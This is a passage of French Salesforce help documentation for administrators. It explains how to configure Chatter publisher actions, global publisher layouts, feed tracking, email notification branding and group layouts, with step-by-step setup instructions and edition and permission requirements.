Les actions ont pour but d'améliorer la productivité. Les actions permettent aux utilisateurs d'effectuer des opérations en moins de clics, avec moins de champs et en y passant moins de temps. Les actions sont particulièrement utiles dans Salesforce1 car elles permettent de créer et de modifier facilement les enregistrements avec une interface simple, optimisée pour la mobilité. Par défaut, l'éditeur Chatter inclut les actions standard Publication, Fichier, Lien, Sondage et Question.



### AUTORISATIONS UTILISATEUR

Pour activer ou désactiver des fonctionnalités dans les paramètres Chatter :

**•** Personnaliser l'application



Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

Dans Salesforce1, les actions sont affichées dans la barre d'actions, dans le menu d'actions associé et dans les actions d'éléments de liste.



Il existe plusieurs catégories d'actions, notamment les actions standard, les actions non standard, les actions par défaut, les actions intelligentes mobiles, les actions personnalisées et les actions de productivité.

- **• Actions standard** : Les actions standard sont automatiquement ajoutées à l'éditeur lors de l'activation de Chatter, notamment Publication, Fichier, Lien et Sondage. Vous pouvez personnaliser l'ordre d'affichage de ces actions dans l'éditeur, mais vous ne pouvez pas modifier leurs propriétés.
- **• Actions non standard** : Les actions non standard sont celles que vous créez et personnalisez vous-même.
- **• Actions par défaut** : Les actions par défaut sont des actions prédéfinies fournies par Salesforce. Ajoutez-les à la présentation de l'éditeur pour qu'elles soient accessibles à vos utilisateurs.
- **• Actions mobiles intelligentes** : Les Actions intelligentes mobiles sont une série d'actions préconfigurées, semblables à des actions par défaut. Dans Salesforce1, les actions mobiles intelligentes permettent aux utilisateurs de créer directement des enregistrements dans le fil.
- **• Actions personnalisées** : Les actions personnalisées sont des pages Visualforce ou des applications de zone de dessin contenant une fonctionnalité que vous définissez. Par exemple, vous pouvez créer une action personnalisée pour permettre aux utilisateurs de rédiger des commentaires dépassant 5000 caractères.
- **• Actions de productivité** : Les actions de productivité sont prédéfinies par Salesforce et sont jointes aux objets compte, contact, événement, piste, utilisateur et profil d'utilisateur. Vous ne pouvez pas modifier ni supprimer des actions de productivité.

Pour personnaliser l'éditeur avec d'autres actions ou modifier l'ordre des actions, activez d'abord les actions dans l'éditeur sur la page Paramètres Chatter dans Configuration.

#### [Création de présentations d'éditeur globales](#page-3428-0)

Les présentations d'éditeur globales déterminent les actions globales affichées dans les diverses interfaces de Salesforce. Dans Salesforce Classic, ces présentations personnalisent les actions des éditeurs Chatter dans les pages globales (par exemple la page d'accueil) et dans la page Chatter. Lightning Experience utilise ces présentations pour compléter le menu Actions globales avec des actions Consigner un appel et des actions rapides Créer un enregistrement qui pointent vers les objets Événements, Notes et Tâches. Dans Salesforce1, ces présentations pilotent les actions affichées dans la barre d'actions des pages Fil et Personnes. Les présentations d'éditeur globales peuvent inclure uniquement des actions globales.

#### [Ajout d'actions aux présentations d'éditeur globales](#page-3429-0)

Les actions que vous ajoutez aux présentations d'éditeur globales apparaissent sur des pages telles que les pages Accueil et Chatter, et sur la barre d'action et le menu d'action sur les pages Fil et Personnes dans Salesforce1.

# <span id="page-3428-0"></span>Création de présentations d'éditeur globales

Les présentations d'éditeur globales déterminent les actions globales affichées dans les diverses interfaces de Salesforce. Dans Salesforce Classic, ces présentations personnalisent les actions des éditeurs Chatter dans les pages globales (par exemple la page d'accueil) et dans la page Chatter. Lightning Experience utilise ces présentations pour compléter le menu Actions globales avec des actions Consigner un appel et des actions rapides Créer un enregistrement qui pointent vers les objets Événements, Notes et Tâches. Dans Salesforce1, ces présentations pilotent les actions affichées dans la barre d'actions des pages Fil et Personnes. Les présentations d'éditeur globales peuvent inclure uniquement des actions globales.

- **1.** Dans Configuration, saisissez *Présentations d'éditeur* dans la case Recherche rapide, puis sélectionnez **Présentations d'éditeur**.
- **2.** Pour créer une présentation d'éditeur globale, cliquez sur **Nouveau**.
- **3.** Pour cloner une présentation d'éditeur, sélectionnez une présentation dans la liste déroulante Présentation d'éditeur globale existante.
- **4.** Saisissez le nom de la nouvelle présentation d'éditeur globale.
- **5.** Cliquer sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Attribution de présentations d'éditeur globales à des profils utilisateur](#page-5041-0) [Présentations d'éditeur globales](#page-5037-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer des actions :

**•** Personnaliser l'application

Pour personnaliser des présentations d'action et des présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration

# <span id="page-3429-0"></span>Ajout d'actions aux présentations d'éditeur globales

Les actions que vous ajoutez aux présentations d'éditeur globales apparaissent sur des pages telles que les pages Accueil et Chatter, et sur la barre d'action et le menu d'action sur les pages Fil et Personnes dans Salesforce1.

Organisez les actions de manière à ce que les actions fréquemment utilisées apparaissent d'abord dans chaque liste. Toutes les autres actions sont affichées dans le menu déroulant de l'éditeur.



[Procédure : Personnalisation des présentations d'éditeur globales](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

Vous pouvez ajouter des actions à deux sections d'une présentation de page :

#### **Actions rapides dans l'éditeur Salesforce Classic**

Cette section peut désormais inclure uniquement les actions de la catégorie Actions rapides dans la palette. Les actions de cette section sont affichées dans l'éditeur Chatter dans le site complet de Salesforce.

#### **Actions Salesforce1 et Lightning Experience**

Cette section peut désormais inclure uniquement les actions de la catégorie Actions Salesforce1 dans la palette. Dans les présentations de page d'objets, la catégorie Actions Salesforce1 contient tous les types d'action disponibles pour l'objet, y compris les actions rapides, les actions de productivité, ainsi que les boutons standard et personnalisés. Les actions de cette section apparaissent dans la barre d'action et le menu d'action dans Salesforce1 et dans différentes zones de Lightning Experience.

- **1.** Dans Configuration, saisissez *Présentations de l'éditeur* dans la case Recherche rapide, puis sélectionnez **Présentations de l'éditeur**.
- **2.** Pour ajouter ou supprimer des actions, faites-les glisser depuis et vers la palette. Pour réorganiser les actions, sélectionnez une action, puis faites-la glisser vers sa nouvelle position.

Dans la section Actions rapides dans l'éditeur Salesforce Classic, les trois premières actions à gauche sont affichées dans l'éditeur Chatter. Les autres actions sont affichées dans le menu déroulant Plus.

**3.** Lorsque vous avez terminé, cliquez sur **Enregistrer** ou sur **Enregistrement rapide** pour enregistrer vos modifications et continuer à utiliser la présentation.

Si vous quittez sans enregistrer, vous perdez vos modifications.

Exemple: Ajoutons l'action Nouveau compte à l'éditeur afin que les utilisateurs puissent créer un compte directement depuis l'éditeur. Faites simplement glisser l'action Nouveau compte vers les actions rapides dans la section Editeur et enregistrez vos modifications.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

### AUTORISATIONS **UTILISATEUR**

Pour créer des actions :

**•** Personnaliser l'application

Pour personnaliser des présentations d'action et des présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration



Accédez à l'onglet Chatter. L'action Nouveau compte apparaît maintenant dans l'éditeur.



#### CONSULTER ÉGALEMENT :

[Attribution de présentations d'éditeur globales à des profils utilisateur](#page-5041-0) [Configuration d'utilisateurs pour créer des enregistrements directement depuis le panneau latéral de Salesforce](#page-2148-0) [Actions intelligentes mobiles](#page-5045-0)

# <span id="page-3431-0"></span>Suivi du fil

Le suivi du fil effectue le suivi des modifications des objets et des champs et les publie sous forme de mises à jour dans Chatter. Les utilisateurs qui suivent un enregistrement voient les mises à jour du fil dans leur fil Chatter.

Le suivi de fil est disponible pour les objets et les champs. Vous pouvez configurer le suivi de fil pour les utilisateurs, les groupes Chatter, les rubriques, les objets personnalisés, les objets externes et les objets standard suivants : comptes, types d'article, actifs, campagnes, requêtes, contacts, contrats, tableaux de bord, événements, pistes, opportunités, produits, rapports, solutions et tâches.

Les règles de partage et la sécurité au niveau du champ déterminent la visibilité des modifications d'enregistrements dans les fils Chatter. Pour afficher les modifications d'un enregistrement dans leurs fils, les utilisateurs doivent avoir accès à cet enregistrement.

Les objets et les champs ci-dessous sont suivis par défaut :

- **•** Compte : Nom du compte, Propriétaire du compte
- **•** Requête : Propriétaire de la requête, Priorité, Statut
- **•** Groupe Chatter : Autoriser les clients, Description, Accès au groupe, Corps de l'information, Titre de l'information, Nom, Nom du propriétaire
- **•** Contact : Nom du compte, Propriétaire du contact, Nom
- **•** Piste : Propriétaire de la piste, Statut de la piste, Nom
- **•** Opportunité : Montant, Date de fermeture, Nom d'opportunité, Propriétaire de l'opportunité, Étape
- **•** Rubrique : Description
- **•** Utilisateur : À propos de moi, Adresse, E-mail, Responsable, Téléphone, Titre

Les mises à jour de fils suivis dont l'ancienneté dépasse 45 jours, qui n'ont ni mention « J'aime » ni commentaire, sont automatiquement supprimées. Les mises à jour de fil suivies ne sont plus affichées dans le fil. Cependant, s'il l'audit est activé pour un champ suivi, son historique d'audit reste disponible.

#### [Personnaliser le suivi de fil Chatter](#page-3432-0)

Activez le suivi du fil pour les objets et les enregistrements, afin que les utilisateurs puissent voir les mises à jour des objets et des enregistrements qu'ils suivent dans leur fil Chatter. De nombreux objets et champs sont suivis par défaut, mais vous pouvez personnaliser davantage le suivi de fil pour inclure ou exclure des objets et des champs spécifiques.

#### [Activation des mises à jour de fil pour des enregistrements associés](#page-3433-0)

Affichez les mises à jour de fil dans la page de détail d'un enregistrement dès qu'un utilisateur crée des enregistrements associés. Les mises à jour de fil pour des enregistrements associés offrent aux utilisateurs une vue complète de l'activité du compte.

CONSULTER ÉGALEMENT :

[Paramètres Chatter](#page-3416-0)

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

Les objets Compte, Requête, Contact, Piste, Opportunité et Utilisateur ne sont pas disponibles dans **Database.com**.

Les objets externes Lightning Connect sont disponibles dans : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour personnaliser les champs suivis dans des fils :

**•** Personnaliser l'application

Pour afficher la page de configuration du suivi des champs :

**•** Afficher la configuration

# <span id="page-3432-0"></span>Personnaliser le suivi de fil Chatter

Activez le suivi du fil pour les objets et les enregistrements, afin que les utilisateurs puissent voir les mises à jour des objets et des enregistrements qu'ils suivent dans leur fil Chatter. De nombreux objets et champs sont suivis par défaut, mais vous pouvez personnaliser davantage le suivi de fil pour inclure ou exclure des objets et des champs spécifiques.

Vous pouvez configurer le suivi de fil pour les utilisateurs, les groupes Chatter, les rubriques, les objets personnalisés, les objets externes et les objets standard suivants : comptes, types d'article, actifs, campagnes, requêtes, contacts, contrats, tableaux de bord, événements, pistes, opportunités, produits, rapports, solutions et tâches.

- **1.** Dans Configuration, saisissez *Suivi du fil* dans la case Recherche rapide, puis sélectionnez **Suivi du fil**.
- **2.** Sélectionnez un objet.
- **3.** Sélectionnez Activer le suivi de fil.

Pour afficher cette case, vous devez disposer des autorisations utilisateur requises.

**4.** Sélectionnez jusqu'à 20 champs à suivre.

Vous ne pouvez pas sélectionner des champs pour des objets externes ou des types d'article. Les types de champ standard suivants ne peuvent pas être suivis :

- **•** Les champs à numérotation automatique, de formule et récapitulatifs de cumul
- **•** Les champs système cryptés et en lecture seule
- **•** Le champ Chiffre d'affaires attendu dans les opportunités
- **•** Les champs Titre de la solution et Détails de la solution dans les solutions. Ces champs s'affichent uniquement pour les solutions traduites dans les organisations qui ont activé les solutions multilingues.
- **5.** Sivous avez les actions dans l'éditeur activées, l'option Tous les objets associés est affichée. Sélectionnez cette case pour afficher les éléments de fil lors de la création d'objets associés.
- **6.** Enregistrez vos modifications.

CONSULTER ÉGALEMENT :

[Suivi du fil](#page-3431-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

Les objets Compte, Requête, Contact, Piste, Opportunité et Utilisateur ne sont pas disponibles dans

### **Database.com**.

Les objets externes Lightning Connect sont disponibles dans : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### AUTORISATIONS UTILISATEUR

Pour personnaliser les champs suivis dans des fils :

**•** Personnaliser l'application

Pour afficher la page de configuration du suivi de champ :

**•** Afficher la configuration

# <span id="page-3433-0"></span>Activation des mises à jour de fil pour des enregistrements associés

Affichez les mises à jour de fil dans la page de détail d'un enregistrement dès qu'un utilisateur crée des enregistrements associés. Les mises à jour de fil pour des enregistrements associés offrent aux utilisateurs une vue complète de l'activité du compte.

- **1.** Dans Configuration, saisissez *Suivi de fil* dans la case Recherche rapide, puis sélectionnez **Suivi de fil**.
- **2.** Cliquez sur l'objet pour lequel vous souhaitez activer les mises à jour de fil des enregistrements associés.
- **3.** Cliquez sur **Tous les objets associés**.

Si cette option n'est pas affichée, assurez-vous que les actions sont activées dans l'éditeur. L'option Tous les associés est disponible uniquement dans les objets suivants :

- **•** Compte
- **•** Campagne
- **•** Requête
- **•** Contact
- **•** Objets personnalisés
- **•** Group
- **•** Piste

:

- **•** Opportunité
- **4.** Enregistrez vos modifications.

Exemple: Si vous activez les mises à jour de fil pour des enregistrements associés dans des comptes, le fil du compte comprend

- **•** Les mises à jour de fil pour l'ensemble de l'activité du compte
- **•** Les mises à jour des tâches, des événements et des contacts associés

#### CONSULTER ÉGALEMENT :

[Activation d'actions dans l'éditeur Chatter](#page-5024-0) [Configuration d'actions avec Chatter activée](#page-5053-0) **[Actions](#page-5022-0)** 

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de suivi de fil :

**•** Personnaliser l'application

# <span id="page-3434-0"></span>Paramètres de messagerie et marque Chatter

Les paramètres de messagerie Chatter vous permettent de contrôler si les utilisateurs reçoivent des notifications par e-mail concernant les nouvelles applications, les commentaires et d'autres modifications. Vous pouvez également modifier le format des e-mails, pour ajouter le logo de votre entreprise et des informations sur l'expéditeur par exemple.

Si Chatter est activé, les notifications par e-mail sont activées par défaut. Cependant, vos utilisateurs peuvent configurer leurs propres paramètres de messagerie. Ils peuvent déterminer s'ils souhaitent recevoir des e-mails, pour quelles modifications, et à quelle fréquence. Il est important que vous appreniez à vos utilisateurs comment contrôler la quantité d'e-mails qu'ils reçoivent. Un excès de notifications par e-mail représente un fardeau pour de nombreux utilisateurs Chatter et c'est un obstacle fréquent à son adoption.

Configurez les paramètres de messagerie Chatter généraux et les paramètres de marque depuis Configuration. Saisissez *Paramètres de messagerie* dans la case Recherche rapide, puis sélectionnez **Paramètres de messagerie**. Le tableau ci-dessous présente ces paramètres.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition



#### [Personnalisation de la marque des notifications par e-mail](#page-3435-0)

Personnalisez les notifications par e-mail Chatter de votre entreprise pour qu'elles affichent des informations sur l'expéditeur, un texte de pied de page et un logo de pied de page personnalisé pour votre organisation.

## <span id="page-3435-0"></span>Personnalisation de la marque des notifications par e-mail

Personnalisez les notifications par e-mail Chatter de votre entreprise pour qu'elles affichent des informations sur l'expéditeur, un texte de pied de page et un logo de pied de page personnalisé pour votre organisation.

- **1.** Dans Configuration, saisissez *Paramètres de messagerie* dans la case Recherche rapide, puis sélectionnez **Paramètres de messagerie**.
- **2.** Saisissez les valeurs personnalisées du nom et de l'adresse de l'expéditeur de l'e-mail pour remplacer les valeurs par défaut.
	- Remarque: Si vous modifiez l'adresse e-mail de l'expéditeur, nous envoyons un e-mail de vérification à la nouvelle adresse. La modification est en attente, et nous continuons à utiliser l'adresse existante pendant la vérification. L'adresse demandée s'applique uniquement lorsque vous cliquez sur le lien de confirmation de l'e-mail. Si une vérification est déjà en attente d'une nouvelle adresse e-mail et que vous spécifiez une adresse différente, nous conservons la dernière valeur et l'utilisons pour la vérification.

Si vous saisissez une valeur personnalisée dans l'adresse de l'expéditeur et que vous avez activé le relais de messagerie, vos e-mails Chatter utilisent le relais.

**3.** Personnalisez les informations affichées dans le pied de page des e-mails Chatter.

#### Remarque:

- **•** Tous les e-mails Chatter affichent le logo Chatter et les informations Salesforce, sauf si vous les remplacez par les logo et informations de votre organisation.
- **•** Si vous avez précédemment personnalisé le logo et le texte du pied de page et que vous souhaitez restaurer les valeurs par défaut, utilisez l'API pour définir ces champs sur null.
- **a.** Sélectionnez un logo pour remplacer le logo Chatter par défaut.

Le logo doit correspondre à un document existant dans l'onglet Documents et doit être marqué Image accessible en externe. Les images ne dépassant pas 150 x 50 pixels sur un arrière-plan transparent offrent le meilleur résultat.

- **b.** Saisissez un texte personnalisé pour remplacer le texte du pied de page par défaut, jusqu'à 1000 caractères. Le texte par défaut contient le nom et l'adresse physique de Salesforce. Nous recommandons vivement d'inclure l'adresse physique de votre organisation pour respecter la réglementation anti-spam en vigueur.
- **4.** Cliquez sur **Enregistrer**.
- CONSULTER ÉGALEMENT :

[Paramètres de messagerie et marque Chatter](#page-3434-0)

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour personnaliser les paramètres d'e-mail Chatter

**•** Personnaliser l'application

:

# Actions et présentations de publications Chatter

Les actions sur les publications et les commentaires apparaissent dans le menu déroulant sur une publication ou un commentaire. Elles permettent aux utilisateurs de modifier, signaler et supprimer des publications, d'ajouter des rubriques et de créer des tâches depuis les publications.

Les actions standard Favori, Supprimer et Ajouter sur les publications sont disponibles par défaut et vous ne pouvez pas les modifier. Cependant, vous pouvez en ajouter d'autres, comme les actions Modifier et Créer une nouvelle tâche.

#### [Activation de la création de tâches dans des publications](#page-3436-0)

Améliorez le fil avec une action qui permet aux utilisateurs de créer des tâches directement à partir d'une publication.

# <span id="page-3436-0"></span>Activation de la création de tâches dans des publications

Améliorez le fil avec une action qui permet aux utilisateurs de créer des tâches directement à partir d'une publication.

Les [actions dans l'éditeur](#page-5024-0) et le [suivi de fil](#page-3432-0) pour les objets de tâche doivent être activés.

- **1.** Dans Configuration, saisissez *Elément de fil* dans la case Recherche rapide, puis sélectionnez **Présentations d'éléments de fil**.
- **2.** Cliquez sur **Modifier** en regard de Présentation d'élément de fil.
- **3.** Dans Présentation d'élément de fil, cliquez sur **Actions rapides**.
- **4.** Sélectionnez l'action **Créer une tâche**, puis faites-la glisser vers la section Actions de l'éditeur.



### Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour personnaliser les présentations d'élément de fil Chatter :

**•** Personnaliser l'application

Si l'action Créer une tâche n'est pas affichée, assurez-vous que la fonctionnalité [Actions dans l'éditeur](#page-5024-0) est activée dans les Paramètres Chatter, dans Configuration.

**5.** Enregistrez vos modifications.

L'action Créer une tâche est affichée dans le menu déroulant des publications de texte et de contenu. Lorsqu'un utilisateur crée une tâche à partir d'une publication, elle est affichée dans la liste Mes tâches de la page d'accueil de l'utilisateur. Dans les publications, l'action Créer une tâche :

- **•** est disponible dans des publications de texte et de contenu, mais pas dans les publications générées par le système, telles que les mises à jour de fil suivies ;
- **•** peut être en partie personnalisée ; vous ne pouvez pas modifier les champs, mais vous pouvez changer leur présentation ;
- **•** génère une mise à jour qui est affichée dans le fil de l'utilisateur.

#### CONSULTER ÉGALEMENT :

[Configuration d'actions avec Chatter activée](#page-5053-0)

# Présentations de groupe

La présentation de groupe vous permet de personnaliser les champs, boutons, actions et listes qui apparaissent dans les groupes Chatter. Les modifications des présentations de groupe affectent tous les groupes de votre organisation mais elles n'apparaissent que sur les pages de groupe dans Salesforce1. Les modifications de l'éditeur de groupe apparaissent dans le site Salesforce complet et l'application Salesforce1.

Les modifications que vous apportez à la présentation de groupe et à l'éditeur affectent tous les groupes de l'organisation. Vous ne pouvez pas personnaliser la présentation d'un groupe spécifique.

#### [Personnalisation de la présentation et de l'éditeur de groupe Chatter](#page-3438-0)

Ajoutez et supprimez des champs, des boutons, des recherches et des listes associées pour modifier la présentation des groupes.

#### [Ajout d'actions à l'éditeur de groupe](#page-3439-0)

Personnalisez l'éditeur de groupe avec des actions rapides et des actions Salesforce1.

Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# <span id="page-3438-0"></span>Personnalisation de la présentation et de l'éditeur de groupe Chatter

Ajoutez et supprimez des champs, des boutons, des recherches et des listes associées pour modifier la présentation des groupes.

- **1.** Dans Configuration, saisissez *Présentations de groupe* dans la case Recherche rapide, puis sélectionnez **Présentations de groupe**.
- **2.** Cliquez sur **Modifier** en regard de la présentation de groupe que vous souhaitez personnaliser, ou sur **Nouveau** pour créer une présentation.
- **3.** Dans la palette en haut de la page, glissez-déposez des champs, des boutons et d'autres éléments d'interface utilisateur dans les différentes sections pour les ajouter à la présentation de groupe. Pour les retirer de la présentation, glissez-déposez ces éléments dans la palette.

